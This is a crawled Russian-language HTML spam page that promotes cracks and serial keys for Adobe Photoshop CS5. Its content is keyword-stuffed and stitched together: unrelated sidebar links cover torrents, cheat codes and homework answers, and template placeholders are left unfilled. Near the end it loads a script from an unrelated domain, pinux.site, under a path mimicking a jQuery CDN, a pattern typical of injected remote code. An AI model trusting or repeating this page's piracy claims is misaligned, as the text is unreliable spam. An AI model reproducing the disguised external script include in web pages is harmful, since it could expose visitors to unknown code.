

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-fotoshop-ks5-klyuchi.html
body_size: 1934
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фотошоп кс5 ключи - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фотошоп кс5 ключи</h2>
                            </header>
                            <p>Серийный номер Adobe photoshop cs5 кряки все свежее и работает! ключи для фотошопа cs5 активация. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-proshivka-golf.html">Прошивка гольф</a></li>
                                <li><a href="zukfzt-gdz-pravoznavstvo-9-klas-v-l-sutkoviy.html">Гдз правознавство 9 клас в л сутковий</a></li>
                                <li><a href="zukfzt-skachat-open-al-32-dll.html">Скачать опен ал 32 длл</a></li>
                                <li><a href="zukfzt-skachat-muzyku-in-the-summertime.html">Скачать музыку in the summertime</a></li>
                                <li><a href="zukfzt-tekst-pesni-leona-iz-violetty.html">Текст песни леона из виолетты</a></li>
                                <li><a href="zukfzt-chit-kody-na-mafiya-modern-mod.html">Чит коды на мафия модерн мод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Adobe photoshop cs5 серийный номер ключи фотошоп.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-igry-s-lyubimymi-personazhami-multfilmov.html">Игры с любимыми персонажами мультфильмов</a></li>
                                            <li><a href="zukfzt-semply-violoncheli-torrent.html">Сэмплы виолончели торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-muzhskoy-sviter-spicami-shemy-s-opisaniyami.html">Мужской свитер спицами схемы с описаниями</a></li>
                                            <li><a href="zukfzt-rukovodstvo-po-remontu-revolvera-nagan.html">Руководство по ремонту револьвера наган</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-avtobusov-s-evpatorii-na-sevastopol.html">Расписание автобусов с евпатории на севастополь</a></li>
                                            <li><a href="zukfzt-gai-org-ua-bilety.html">Gai org ua билеты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-actual-fantasy.html">Actual fantasy</a></li>
                                            <li><a href="zukfzt-simulyatory-kristalla.html">Симуляторы кристалла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
